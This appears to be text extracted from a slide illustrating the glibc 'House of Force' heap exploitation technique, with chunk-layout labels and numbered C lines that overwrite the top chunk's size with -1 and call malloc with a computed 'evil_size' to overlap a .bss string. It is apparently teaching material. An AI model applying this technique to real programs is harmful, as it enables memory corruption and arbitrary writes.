 0
...
bss_var
This is a string
that we want to
overwrite.00000
...
chunk(p1)
prev_size
0x111
p1
fd
....
ptr_top
prev_size
0xffffffffffffffff
UP_ALIGN(64)
fd
+8
....
0
...
request2size(evil_size)
bss_var
21 char bss_var[] = "This is a string that we want to overwrite.";
36 intptr_t *p1 = malloc(256);
40 int real_size = malloc_usable_size(p1);
46 intptr_t *ptr_top = (intptr_t *) ((char *)p1 + real_size - sizeof(long));
51 *(intptr_t *)((char *)ptr_top + sizeof(long)) = -1;
68 unsigned long evil_size = (unsigned long)bss_var - sizeof(long)*4 - (unsigned long)ptr_top;
71 void *new_ptr = malloc(evil_size);
74 void* ctr_chunk = malloc(100);